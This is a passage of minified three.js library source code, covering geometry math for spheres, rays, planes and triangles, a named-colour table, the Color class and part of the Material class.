i=0,r=0,a=e.length;r<a;r++)i=Math.max(i,n.distanceToSquared(e[r]));return this.radius=Math.sqrt(i),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.center.copy(e.center),this.radius=e.radius,this},empty:function(){return this.radius<=0},containsPoint:function(e){return e.distanceToSquared(this.center)<=this.radius*this.radius},distanceToPoint:function(e){return e.distanceTo(this.center)-this.radius},intersectsSphere:function(e){var t=this.radius+e.radius;return e.center.distanceToSquared(this.center)<=t*t},intersectsBox:function(e){return e.intersectsSphere(this)},intersectsPlane:function(e){return Math.abs(e.distanceToPoint(this.center))<=this.radius},clampPoint:function(e,t){var n=this.center.distanceToSquared(e);return void 0===t&&(console.warn("THREE.Sphere: .clampPoint() target is now required"),t=new It),t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t},getBoundingBox:function(e){return void 0===e&&(console.warn("THREE.Sphere: .getBoundingBox() target is now required"),e=new Cn),e.set(this.center,this.center),e.expandByScalar(this.radius),e},applyMatrix4:function(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this},translate:function(e){return this.center.add(e),this},equals:function(e){return e.center.equals(this.center)&&e.radius===this.radius}});var Nn=new It,zn=new It,Bn=new It,Un=new It,Fn=new It,Gn=new It,Hn=new It;function Vn(e,t){this.origin=void 0!==e?e:new It,this.direction=void 0!==t?t:new It(0,0,-1)}Object.assign(Vn.prototype,{set:function(e,t){return this.origin.copy(e),this.direction.copy(t),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this},at:function(e,t){return void 0===t&&(console.warn("THREE.Ray: .at() target is now required"),t=new It),t.copy(this.direction).multiplyScalar(e).add(this.origin)},lookAt:function(e){return this.direction.copy(e).sub(this.origin).normalize(),this},recast:function(e){return this.origin.copy(this.at(e,Nn)),this},closestPointToPoint:function(e,t){void 0===t&&(console.warn("THREE.Ray: .closestPointToPoint() target is now required"),t=new It),t.subVectors(e,this.origin);var n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.direction).multiplyScalar(n).add(this.origin)},distanceToPoint:function(e){return Math.sqrt(this.distanceSqToPoint(e))},distanceSqToPoint:function(e){var t=Nn.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(Nn.copy(this.direction).multiplyScalar(t).add(this.origin),Nn.distanceToSquared(e))},distanceSqToSegment:function(e,t,n,i){zn.copy(e).add(t).multiplyScalar(.5),Bn.copy(t).sub(e).normalize(),Un.copy(this.origin).sub(zn);var r,a,o,s,c=.5*e.distanceTo(t),l=-this.direction.dot(Bn),h=Un.dot(this.direction),u=-Un.dot(Bn),p=Un.lengthSq(),d=Math.abs(1-l*l);if(d>0)if(a=l*h-u,s=c*d,(r=l*u-h)>=0)if(a>=-s)if(a<=s){var f=1/d;o=(r*=f)*(r+l*(a*=f)+2*h)+a*(l*r+a+2*u)+p}else a=c,o=-(r=Math.max(0,-(l*a+h)))*r+a*(a+2*u)+p;else a=-c,o=-(r=Math.max(0,-(l*a+h)))*r+a*(a+2*u)+p;else a<=-s?o=-(r=Math.max(0,-(-l*c+h)))*r+(a=r>0?-c:Math.min(Math.max(-c,-u),c))*(a+2*u)+p:a<=s?(r=0,o=(a=Math.min(Math.max(-c,-u),c))*(a+2*u)+p):o=-(r=Math.max(0,-(l*c+h)))*r+(a=r>0?c:Math.min(Math.max(-c,-u),c))*(a+2*u)+p;else a=l>0?-c:c,o=-(r=Math.max(0,-(l*a+h)))*r+a*(a+2*u)+p;return n&&n.copy(this.direction).multiplyScalar(r).add(this.origin),i&&i.copy(Bn).multiplyScalar(a).add(zn),o},intersectSphere:function(e,t){Nn.subVectors(e.center,this.origin);var n=Nn.dot(this.direction),i=Nn.dot(Nn)-n*n,r=e.radius*e.radius;if(i>r)return null;var a=Math.sqrt(r-i),o=n-a,s=n+a;return o<0&&s<0?null:o<0?this.at(s,t):this.at(o,t)},intersectsSphere:function(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius},distanceToPlane:function(e){var t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;var n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null},intersectPlane:function(e,t){var n=this.distanceToPlane(e);return null===n?null:this.at(n,t)},intersectsPlane:function(e){var t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0},intersectBox:function(e,t){var n,i,r,a,o,s,c=1/this.direction.x,l=1/this.direction.y,h=1/this.direction.z,u=this.origin;return c>=0?(n=(e.min.x-u.x)*c,i=(e.max.x-u.x)*c):(n=(e.max.x-u.x)*c,i=(e.min.x-u.x)*c),l>=0?(r=(e.min.y-u.y)*l,a=(e.max.y-u.y)*l):(r=(e.max.y-u.y)*l,a=(e.min.y-u.y)*l),n>a||r>i?null:((r>n||n!=n)&&(n=r),(a<i||i!=i)&&(i=a),h>=0?(o=(e.min.z-u.z)*h,s=(e.max.z-u.z)*h):(o=(e.max.z-u.z)*h,s=(e.min.z-u.z)*h),n>s||o>i?null:((o>n||n!=n)&&(n=o),(s<i||i!=i)&&(i=s),i<0?null:this.at(n>=0?n:i,t)))},intersectsBox:function(e){return null!==this.intersectBox(e,Nn)},intersectTriangle:function(e,t,n,i,r){Fn.subVectors(t,e),Gn.subVectors(n,e),Hn.crossVectors(Fn,Gn);var a,o=this.direction.dot(Hn);if(o>0){if(i)return null;a=1}else{if(!(o<0))return null;a=-1,o=-o}Un.subVectors(this.origin,e);var s=a*this.direction.dot(Gn.crossVectors(Un,Gn));if(s<0)return null;var c=a*this.direction.dot(Fn.cross(Un));if(c<0)return null;if(s+c>o)return null;var l=-a*Un.dot(Hn);return l<0?null:this.at(l/o,r)},applyMatrix4:function(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this},equals:function(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}});var kn=new It,jn=new It,Wn=new Bt;function qn(e,t){this.normal=void 0!==e?e:new It(1,0,0),this.constant=void 0!==t?t:0}Object.assign(qn.prototype,{isPlane:!0,set:function(e,t){return this.normal.copy(e),this.constant=t,this},setComponents:function(e,t,n,i){return this.normal.set(e,t,n),this.constant=i,this},setFromNormalAndCoplanarPoint:function(e,t){return this.normal.copy(e),this.constant=-t.dot(this.normal),this},setFromCoplanarPoints:function(e,t,n){var i=kn.subVectors(n,t).cross(jn.subVectors(e,t)).normalize();return this.setFromNormalAndCoplanarPoint(i,e),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.normal.copy(e.normal),this.constant=e.constant,this},normalize:function(){var e=1/this.normal.length();return this.normal.multiplyScalar(e),this.constant*=e,this},negate:function(){return this.constant*=-1,this.normal.negate(),this},distanceToPoint:function(e){return this.normal.dot(e)+this.constant},distanceToSphere:function(e){return this.distanceToPoint(e.center)-e.radius},projectPoint:function(e,t){return void 0===t&&(console.warn("THREE.Plane: .projectPoint() target is now required"),t=new It),t.copy(this.normal).multiplyScalar(-this.distanceToPoint(e)).add(e)},intersectLine:function(e,t){void 0===t&&(console.warn("THREE.Plane: .intersectLine() target is now required"),t=new It);var n=e.delta(kn),i=this.normal.dot(n);if(0===i)return 0===this.distanceToPoint(e.start)?t.copy(e.start):void 0;var r=-(e.start.dot(this.normal)+this.constant)/i;return r<0||r>1?void 0:t.copy(n).multiplyScalar(r).add(e.start)},intersectsLine:function(e){var t=this.distanceToPoint(e.start),n=this.distanceToPoint(e.end);return t<0&&n>0||n<0&&t>0},intersectsBox:function(e){return e.intersectsPlane(this)},intersectsSphere:function(e){return e.intersectsPlane(this)},coplanarPoint:function(e){return void 0===e&&(console.warn("THREE.Plane: .coplanarPoint() target is now required"),e=new It),e.copy(this.normal).multiplyScalar(-this.constant)},applyMatrix4:function(e,t){var n=t||Wn.getNormalMatrix(e),i=this.coplanarPoint(kn).applyMatrix4(e),r=this.normal.applyMatrix3(n).normalize();return this.constant=-i.dot(r),this},translate:function(e){return this.constant-=e.dot(this.normal),this},equals:function(e){return e.normal.equals(this.normal)&&e.constant===this.constant}});var Xn=new It,Yn=new It,Jn=new It,Zn=new It,Qn=new It,Kn=new It,$n=new It,ei=new It,ti=new It,ni=new It;function ii(e,t,n){this.a=void 0!==e?e:new It,this.b=void 0!==t?t:new It,this.c=void 0!==n?n:new It}Object.assign(ii,{getNormal:function(e,t,n,i){void 0===i&&(console.warn("THREE.Triangle: .getNormal() target is now required"),i=new It),i.subVectors(n,t),Xn.subVectors(e,t),i.cross(Xn);var r=i.lengthSq();return r>0?i.multiplyScalar(1/Math.sqrt(r)):i.set(0,0,0)},getBarycoord:function(e,t,n,i,r){Xn.subVectors(i,t),Yn.subVectors(n,t),Jn.subVectors(e,t);var a=Xn.dot(Xn),o=Xn.dot(Yn),s=Xn.dot(Jn),c=Yn.dot(Yn),l=Yn.dot(Jn),h=a*c-o*o;if(void 0===r&&(console.warn("THREE.Triangle: .getBarycoord() target is now required"),r=new It),0===h)return r.set(-2,-1,-1);var u=1/h,p=(c*s-o*l)*u,d=(a*l-o*s)*u;return r.set(1-p-d,d,p)},containsPoint:function(e,t,n,i){return ii.getBarycoord(e,t,n,i,Zn),Zn.x>=0&&Zn.y>=0&&Zn.x+Zn.y<=1},getUV:function(e,t,n,i,r,a,o,s){return this.getBarycoord(e,t,n,i,Zn),s.set(0,0),s.addScaledVector(r,Zn.x),s.addScaledVector(a,Zn.y),s.addScaledVector(o,Zn.z),s},isFrontFacing:function(e,t,n,i){return Xn.subVectors(n,t),Yn.subVectors(e,t),Xn.cross(Yn).dot(i)<0}}),Object.assign(ii.prototype,{set:function(e,t,n){return this.a.copy(e),this.b.copy(t),this.c.copy(n),this},setFromPointsAndIndices:function(e,t,n,i){return this.a.copy(e[t]),this.b.copy(e[n]),this.c.copy(e[i]),this},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.a.copy(e.a),this.b.copy(e.b),this.c.copy(e.c),this},getArea:function(){return Xn.subVectors(this.c,this.b),Yn.subVectors(this.a,this.b),.5*Xn.cross(Yn).length()},getMidpoint:function(e){return void 0===e&&(console.warn("THREE.Triangle: .getMidpoint() target is now required"),e=new It),e.addVectors(this.a,this.b).add(this.c).multiplyScalar(1/3)},getNormal:function(e){return ii.getNormal(this.a,this.b,this.c,e)},getPlane:function(e){return void 0===e&&(console.warn("THREE.Triangle: .getPlane() target is now required"),e=new qn),e.setFromCoplanarPoints(this.a,this.b,this.c)},getBarycoord:function(e,t){return ii.getBarycoord(e,this.a,this.b,this.c,t)},getUV:function(e,t,n,i,r){return ii.getUV(e,this.a,this.b,this.c,t,n,i,r)},containsPoint:function(e){return ii.containsPoint(e,this.a,this.b,this.c)},isFrontFacing:function(e){return ii.isFrontFacing(this.a,this.b,this.c,e)},intersectsBox:function(e){return e.intersectsTriangle(this)},closestPointToPoint:function(e,t){void 0===t&&(console.warn("THREE.Triangle: .closestPointToPoint() target is now required"),t=new It);var n,i,r=this.a,a=this.b,o=this.c;Qn.subVectors(a,r),Kn.subVectors(o,r),ei.subVectors(e,r);var s=Qn.dot(ei),c=Kn.dot(ei);if(s<=0&&c<=0)return t.copy(r);ti.subVectors(e,a);var l=Qn.dot(ti),h=Kn.dot(ti);if(l>=0&&h<=l)return t.copy(a);var u=s*h-l*c;if(u<=0&&s>=0&&l<=0)return n=s/(s-l),t.copy(r).addScaledVector(Qn,n);ni.subVectors(e,o);var p=Qn.dot(ni),d=Kn.dot(ni);if(d>=0&&p<=d)return t.copy(o);var f=p*c-s*d;if(f<=0&&c>=0&&d<=0)return i=c/(c-d),t.copy(r).addScaledVector(Kn,i);var m=l*d-p*h;if(m<=0&&h-l>=0&&p-d>=0)return $n.subVectors(o,a),i=(h-l)/(h-l+(p-d)),t.copy(a).addScaledVector($n,i);var v=1/(m+f+u);return n=f*v,i=u*v,t.copy(r).addScaledVector(Qn,n).addScaledVector(Kn,i)},equals:function(e){return e.a.equals(this.a)&&e.b.equals(this.b)&&e.c.equals(this.c)}});var ri={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},ai={h:0,s:0,l:0},oi={h:0,s:0,l:0};function si(e,t,n){return void 0===t&&void 0===n?this.set(e):this.setRGB(e,t,n)}function ci(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+6*(t-e)*(2/3-n):e}function li(e){return e<.04045?.0773993808*e:Math.pow(.9478672986*e+.0521327014,2.4)}function hi(e){return e<.0031308?12.92*e:1.055*Math.pow(e,.41666)-.055}function ui(e,t,n,i,r,a){this.a=e,this.b=t,this.c=n,this.normal=i&&i.isVector3?i:new It,this.vertexNormals=Array.isArray(i)?i:[],this.color=r&&r.isColor?r:new si,this.vertexColors=Array.isArray(r)?r:[],this.materialIndex=void 0!==a?a:0}Object.assign(si.prototype,{isColor:!0,r:1,g:1,b:1,set:function(e){return e&&e.isColor?this.copy(e):"number"==typeof e?this.setHex(e):"string"==typeof e&&this.setStyle(e),this},setScalar:function(e){return this.r=e,this.g=e,this.b=e,this},setHex:function(e){return e=Math.floor(e),this.r=(e>>16&255)/255,this.g=(e>>8&255)/255,this.b=(255&e)/255,this},setRGB:function(e,t,n){return this.r=e,this.g=t,this.b=n,this},setHSL:function(e,t,n){if(e=Rt.euclideanModulo(e,1),t=Rt.clamp(t,0,1),n=Rt.clamp(n,0,1),0===t)this.r=this.g=this.b=n;else{var i=n<=.5?n*(1+t):n+t-n*t,r=2*n-i;this.r=ci(r,i,e+1/3),this.g=ci(r,i,e),this.b=ci(r,i,e-1/3)}return this},setStyle:function(e){function t(t){void 0!==t&&parseFloat(t)<1&&console.warn("THREE.Color: Alpha component of "+e+" will be ignored.")}var n;if(n=/^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec(e)){var i,r=n[1],a=n[2];switch(r){case"rgb":case"rgba":if(i=/^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(a))return this.r=Math.min(255,parseInt(i[1],10))/255,this.g=Math.min(255,parseInt(i[2],10))/255,this.b=Math.min(255,parseInt(i[3],10))/255,t(i[5]),this;if(i=/^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(a))return this.r=Math.min(100,parseInt(i[1],10))/100,this.g=Math.min(100,parseInt(i[2],10))/100,this.b=Math.min(100,parseInt(i[3],10))/100,t(i[5]),this;break;case"hsl":case"hsla":if(i=/^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(a)){var o=parseFloat(i[1])/360,s=parseInt(i[2],10)/100,c=parseInt(i[3],10)/100;return t(i[5]),this.setHSL(o,s,c)}}}else if(n=/^\#([A-Fa-f0-9]+)$/.exec(e)){var l=n[1],h=l.length;if(3===h)return this.r=parseInt(l.charAt(0)+l.charAt(0),16)/255,this.g=parseInt(l.charAt(1)+l.charAt(1),16)/255,this.b=parseInt(l.charAt(2)+l.charAt(2),16)/255,this;if(6===h)return this.r=parseInt(l.charAt(0)+l.charAt(1),16)/255,this.g=parseInt(l.charAt(2)+l.charAt(3),16)/255,this.b=parseInt(l.charAt(4)+l.charAt(5),16)/255,this}return e&&e.length>0?this.setColorName(e):this},setColorName:function(e){var t=ri[e];return void 0!==t?this.setHex(t):console.warn("THREE.Color: Unknown color "+e),this},clone:function(){return new this.constructor(this.r,this.g,this.b)},copy:function(e){return this.r=e.r,this.g=e.g,this.b=e.b,this},copyGammaToLinear:function(e,t){return void 0===t&&(t=2),this.r=Math.pow(e.r,t),this.g=Math.pow(e.g,t),this.b=Math.pow(e.b,t),this},copyLinearToGamma:function(e,t){void 0===t&&(t=2);var n=t>0?1/t:1;return this.r=Math.pow(e.r,n),this.g=Math.pow(e.g,n),this.b=Math.pow(e.b,n),this},convertGammaToLinear:function(e){return this.copyGammaToLinear(this,e),this},convertLinearToGamma:function(e){return this.copyLinearToGamma(this,e),this},copySRGBToLinear:function(e){return this.r=li(e.r),this.g=li(e.g),this.b=li(e.b),this},copyLinearToSRGB:function(e){return this.r=hi(e.r),this.g=hi(e.g),this.b=hi(e.b),this},convertSRGBToLinear:function(){return this.copySRGBToLinear(this),this},convertLinearToSRGB:function(){return this.copyLinearToSRGB(this),this},getHex:function(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0},getHexString:function(){return("000000"+this.getHex().toString(16)).slice(-6)},getHSL:function(e){void 0===e&&(console.warn("THREE.Color: .getHSL() target is now required"),e={h:0,s:0,l:0});var t,n,i=this.r,r=this.g,a=this.b,o=Math.max(i,r,a),s=Math.min(i,r,a),c=(s+o)/2;if(s===o)t=0,n=0;else{var l=o-s;switch(n=c<=.5?l/(o+s):l/(2-o-s),o){case i:t=(r-a)/l+(r<a?6:0);break;case r:t=(a-i)/l+2;break;case a:t=(i-r)/l+4}t/=6}return e.h=t,e.s=n,e.l=c,e},getStyle:function(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"},offsetHSL:function(e,t,n){return this.getHSL(ai),ai.h+=e,ai.s+=t,ai.l+=n,this.setHSL(ai.h,ai.s,ai.l),this},add:function(e){return this.r+=e.r,this.g+=e.g,this.b+=e.b,this},addColors:function(e,t){return this.r=e.r+t.r,this.g=e.g+t.g,this.b=e.b+t.b,this},addScalar:function(e){return this.r+=e,this.g+=e,this.b+=e,this},sub:function(e){return this.r=Math.max(0,this.r-e.r),this.g=Math.max(0,this.g-e.g),this.b=Math.max(0,this.b-e.b),this},multiply:function(e){return this.r*=e.r,this.g*=e.g,this.b*=e.b,this},multiplyScalar:function(e){return this.r*=e,this.g*=e,this.b*=e,this},lerp:function(e,t){return this.r+=(e.r-this.r)*t,this.g+=(e.g-this.g)*t,this.b+=(e.b-this.b)*t,this},lerpHSL:function(e,t){this.getHSL(ai),e.getHSL(oi);var n=Rt.lerp(ai.h,oi.h,t),i=Rt.lerp(ai.s,oi.s,t),r=Rt.lerp(ai.l,oi.l,t);return this.setHSL(n,i,r),this},equals:function(e){return e.r===this.r&&e.g===this.g&&e.b===this.b},fromArray:function(e,t){return void 0===t&&(t=0),this.r=e[t],this.g=e[t+1],this.b=e[t+2],this},toArray:function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=0),e[t]=this.r,e[t+1]=this.g,e[t+2]=this.b,e},toJSON:function(){return this.getHex()}}),si.NAMES=ri,Object.assign(ui.prototype,{clone:function(){return(new this.constructor).copy(this)},copy:function(e){this.a=e.a,this.b=e.b,this.c=e.c,this.normal.copy(e.normal),this.color.copy(e.color),this.materialIndex=e.materialIndex;for(var t=0,n=e.vertexNormals.length;t<n;t++)this.vertexNormals[t]=e.vertexNormals[t].clone();for(t=0,n=e.vertexColors.length;t<n;t++)this.vertexColors[t]=e.vertexColors[t].clone();return this}});var pi=0;function di(){Object.defineProperty(this,"id",{value:pi++}),this.uuid=Rt.generateUUID(),this.name="",this.type="Material",this.fog=!0,this.blending=f,this.side=s,this.flatShading=!1,this.vertexTangents=!1,this.vertexColors=h,this.opacity=1,this.transparent=!1,this.blendSrc=L,this.blendDst=R,this.blendEquation=x,this.blendSrcAlpha=null,this.blendDstAlpha=null,this.blendEquationAlpha=null,this.depthFunc=U,this.depthTest=!0,this.depthWrite=!0,this.stencilWriteMask=255,this.stencilFunc=Tt,this.stencilRef=0,this.stencilFuncMask=255,this.stencilFail=Mt,this.stencilZFail=Mt,this.stencilZPass=Mt,this.stencilWrite=!1,this.clippingPlanes=null,this.clipIntersection=!1,this.clipShadows=!1,this.shadowSide=null,this.colorWrite=!0,this.precision=null,this.polygonOffset=!1,this.polygonOffsetFactor=0,this.polygonOffsetUnits=0,this.dithering=!1,this.alphaTest=0,this.premultipliedAlpha=!1,this.visible=!0,this.toneMapped=!0,this.userData={},this.version=0}function fi(e){di.call(this),this.type="MeshBasicMaterial",this.color=new si(16777215),this.map=null,this.lightMap=null,this.lightMapIntensity=1,this.aoMap=null,this.aoMapIntensity=1,this.specularMap=null,this.alphaMap=null,this.envMap=null,this.combine=k,this.reflectivity=1,this.refractionRatio=.98,this.wireframe=!1,this.wireframeLinewidth=1,this.wireframeLinecap="round",this.wireframeLinejoin="round",this.skinning=!1,this.morphTargets=!1,this.setValues(e)}di.prototype=Object.assign(Object.create(Et.prototype),{constructor:di,isMaterial:!0,onBeforeCompile:function(){},setValues:function(e){if(void 0!==e)for(var t in e){var n=e[t];if(void 0!==n)if("shading"!==t){var i=this[t];void 0!==i?i&&i.isColor?i.set(n):i&&i.isVector3&&n&&n.isVector3?i.copy(n):this[t]=n:console.warn("THREE."+this.type+": '"+t+"' is not a property of this material.")}else console.warn("THREE."+this.type+": .shading has been removed. Use the boolean .flatShading instead."),this.flatShading=1===n;else console.warn("THREE.Material: '"+t+"' parameter is undefined.")}},toJSON:function(e){var t=void 0===e||"string"==typeof e;t&&(e={textures:{},images:{}});var n={metadata:{version:4.5,type:"Material",generator:"Material.toJSON"}};function i(e){var t=[];for(var n in e){var i=e[n];delete i.metadata,t.push(i)}return t}if(n.uuid=this.uuid,n.type=this.type,""!==this.name&&(n.name=this.name),this.color&&this.color.isColor&&(n.color=this.color.getHex()),void 0!==this.roughness&&(n.roughness=this.roughness),void 0!==this.metalness&&(n.metalness=this.metalness),this.sheen&&this.sheen.isColor&&(n.sheen=this.sheen.getHex()),this.emissive&&this.emissive.isColor&&(n.emissive=this.emissive.getHex()),this.emissiveIntensity&&1!==this.emissiveIntensity&&(n.emissiveIntensity=this.emissiveIntensity),this.specular&&this.specular.isColor&&(n.specular=this.specular.getHex()),void 0!==this.shininess&&(n.shininess=this.shininess),void 0!==this.clearcoat&&(n.clearcoat=this.clearcoat),void 0!==this.clearcoatRoughness&&(n.clearcoatRoughness=this.clearcoatRoughness),this.clearcoatNormalMap&&this.clearcoatNormalMap.isTexture&&(n.clearcoatNormalMap=this.clearcoatNormalMap.toJSON(e).uuid,n.clearcoatNormalScale=this.clearcoatNormalScale.toArray()),this.map&&this.map.isTexture&&(n.map=this.map.toJSON(e).uuid),this.matcap&&this.matcap.isTexture&&(n.matcap=this.matcap.toJSON(e).uuid),this.alphaMap&&this.alphaMap.isTexture&&(n.alphaMap=this.alphaMap.toJSON(e).uuid),this.lightMap&&this.lightMap.isTexture&&(n.lightMap=this.lightMap.toJSON(e).uuid),this.aoMap&&this.aoMap.isTexture&&(n.aoMap=this.aoMap.toJSON(e).uuid,n.aoMapIntensity=this.aoMapIntensity),this.bumpMap&&this.bumpMap.isTexture&&(n.bumpMap=this.bumpMap.toJSON(e).uuid,n.bumpScale=this.bumpScale),this.normalMap&&this.normalMap.isTexture&&(n.normalMap=this.normalMap.toJSON(e).uuid,n.normalMapType=this.normalMapType,n.normalScale=this.normalScale.toArray()),this.displacementMap&&this.displacementMap.isTexture&&(n.displacementMap=this.displacementMap.toJSON(e).uuid,n.displacementScale=this.displacementScale,n.displacementBias=this.displacementBias),this.roughnessMap&&this.roughnessMap.isTexture&&(n.roughnessMap=this.roughnessMap.toJSON(e).uuid),this.metalnessMap&&this.metalnessMap.isTexture&&(n.metalnessMap=this.metalnessMap.toJSON(e).uuid),this.emissiveMap&&this.emissiveMap.isTexture&&(n.emissiveMap=this.emissiveMap.toJSON(e).uuid),this.specularMap&&this.specularMap.isTexture&&(n.specularMap=this.specularMap.toJSON(e).uuid),this.envMap&&this.envMap.isTexture&&(n.envMap=this.envMap.toJSON(e).uuid,n.reflectivity=this.reflectivity,n.refractionRatio=this.refractionRatio,void 0!==this.combine&&(n.combine=this.combine),void 0!==this.envMapIntensity&&(n.envMapIntensity=this.envMapIntensity)),this.gradientMap&&this.gradientMap.isTexture&&(n.gradientMap=this.gradientMap.toJSON(e).uuid),void 0!==this.size&&(n.size=this.size),void 0!==this.sizeAttenuation&&(n.sizeAttenuation=this.sizeAttenuation),this.blending!==f&&(n.blending=this.blending),!0===this.flatShading&&(n.flatShading=this.flatShading),this.side!==s&&(n.side=this.side),this.vertexColors!==h&&(n.vertexColors=this.vertexColors),this.opacity<1&&(n.opacity=this.opacity),!0===this.transparent&&(n.transparent=this.transparent),n.depthFunc=this.depthFunc,n.depthTest=this.depthTest,n.depthWrite=this.depthWrite,n.stencilWrite=this.stencilWrite,n.stencilWriteMask=this.stencilWriteMask,n.stencilFunc=this.stencilFunc,n.stencilRef=this.stencilRef,n.stencilFuncMask=this.stencilFuncMask,n.stencilFail=this.stencilFail,n.stencilZFail=this.stencilZFail,n.stencilZPass=this.stencilZPass,this.rotation&&0!==this.rotation&&(n.rotation=this.rotation),!0===this.polygonOffset&&(n.polygonOffset=!0),0!==this.polygonOffsetFactor&&(n.polygonOffsetFactor=this.polygonOffsetFactor),0!==this.polygonOffsetUnits&&(n.polygonOffsetUnits=this.polygonOffsetUnits),this.linewidth&&1!==this.linewidth&&(n.linewidth=this.linewidth),void 0!==this.dashSize&&(n.dashSize=this.dashSize),void 0!==this.gapSize&&(n.gapSize=this.gapSize),void 0!==this.scale&&(n.scale=this.scale),!0===this.dithering&&(n.dithering=!0),this.alphaTest>0&&(n.alphaTest=this.alphaTest),!0===this.premultipliedAlpha&&(n.premultipliedAlpha=this.premultipliedAlpha),!0===this.wireframe&&(n.wireframe=this.wireframe),this.wireframeLinewidth>1&&(n.wireframeLinewidth=this.wireframeLinewidth),"round"!==this.wireframeLinecap&&(n.wireframeLinecap=this.wireframeLinecap),"round"!==this.wireframeLinejoin&&(n.wireframeLinejoin=this.wireframeLinejoin),!0===this.morphTargets&&(n.morphTargets=!0),!0===this.morphNormals&&(n.morphNormals=!0),!0===this.skinning&&(n.skinning=!0),!1===this.visible&&(n.visible=!1),!1===this.toneMapped&&(n.toneMapped=!1),"{}"!==JSON.stringify(this.userData)&&(n.userData=this.userData),t){var r=i(e.textures),a=i(e.images);r.length>0&&(n.textures=r),a.length>0&&(n.images=a)}return n},clone:function(){return(new this.constructor).copy(this)},copy:function(e){this.name=e.name,this.fog=e.fog,this.blending=e.blending,this.side=e.side,this.flatShading=e.flatShading,this.vertexTangents=e.vertexTangents,this.vertexColors=e.vertexColors,this.opacity=e.opacity,this.transparent=e.transparent,this.blendSrc=e.blendSrc,this.blendDst=e.blendDst,this.blendEquation=e.blendEquation,this.blendSrcAlpha=e.blendSrcAlpha,this.blendDstAlpha=e.blendDstAlpha,this.blendEquationAlpha=e.blendEquationAlpha,this.depthFunc=e.depthFunc,this.depthTest=e.depthTest,this.depthWrite=e.depthWrite,this.stencilWriteMask=e.stencilWriteMask,this.stencilFunc=e.stencilFunc,this.stencilRef=e.stencilRef,this.stencilFuncMask=e.stencilFuncMask,this.stencilFail=e.stencilFail,this.stencilZFail=e.stencilZFail,this.stencilZPass=e.stencilZPass,this.stencilWrite=e.stencilWrite;var t=e.clippingPlanes,n=null;if(null!==t){var i=t.length;n=new Array(i);for(var r=0;r!==i;++r)n[r]=t[r].clone()}return 